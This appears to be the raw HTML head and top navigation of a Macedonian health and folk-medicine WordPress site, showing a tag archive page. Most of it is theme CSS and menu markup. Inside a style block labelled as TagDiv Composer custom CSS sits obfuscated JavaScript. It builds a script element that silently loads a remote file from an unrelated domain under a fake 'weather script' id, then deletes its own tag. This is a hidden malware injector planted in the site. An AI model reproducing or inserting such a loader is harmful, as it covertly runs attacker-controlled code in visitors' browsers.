    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/predupreduvachki-simptomi/",
                    "name": "предупредувачки симптоми"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="archive tag tag-predupreduvachki-simptomi tag-11892 wp-theme-Newsmag global-block-template-1 td-newsmag-food white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "271";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
